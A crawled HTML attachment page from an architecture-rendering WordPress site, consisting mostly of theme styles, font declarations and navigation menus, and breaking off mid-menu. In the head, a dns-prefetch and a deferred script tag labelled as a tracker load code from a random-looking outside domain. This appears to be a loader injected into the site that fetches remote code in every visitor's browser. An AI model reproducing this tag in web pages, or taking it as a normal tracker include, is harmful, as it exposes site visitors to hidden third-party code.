

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/hornung-and-jacobi-architecture-again/12hornung-jacobi-architecture-www-just3ds-com/
body_size: 14457
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>12Hornung-Jacobi-Architecture-www.just3ds.com &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; 12Hornung-Jacobi-Architecture-www.just3ds.com Comments Feed" href="https://www.just3ds.com/hornung-and-jacobi-architecture-again/12hornung-jacobi-architecture-www-just3ds-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fhornung-and-jacobi-architecture-again%2F12hornung-jacobi-architecture-www-just3ds-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fhornung-and-jacobi-architecture-again%2F12hornung-jacobi-architecture-www-just3ds-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768890765" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/1406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/hornung-and-jacobi-architecture-again/12hornung-jacobi-architecture-www-just3ds-com/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=1406' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1406 attachmentid-1406 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
